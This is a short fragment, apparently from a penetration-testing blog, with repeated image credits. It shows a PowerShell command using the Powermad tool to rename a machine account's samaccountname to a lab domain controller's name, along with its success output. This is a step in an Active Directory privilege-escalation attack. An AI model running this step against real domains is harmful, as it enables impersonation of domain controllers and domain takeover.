 PS C:\Users\micle.ROOTKIT\Desktop\Powermad-master> Set-MachineAccountAttribute -MachineAccount yangcom -Value "owa2013"
-Attribute samaccountname -Verbose
详细信息: [+] Domain Controller = OWA2013.rootkit.org
详细信息: [+] Domain = rootkit.org
详细信息: [+] Distinguished Name = CN=yangcom,CN=Computers,DC=rootkit,DC=org
[+] Machine account yangcom attribute samaccountname updated
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io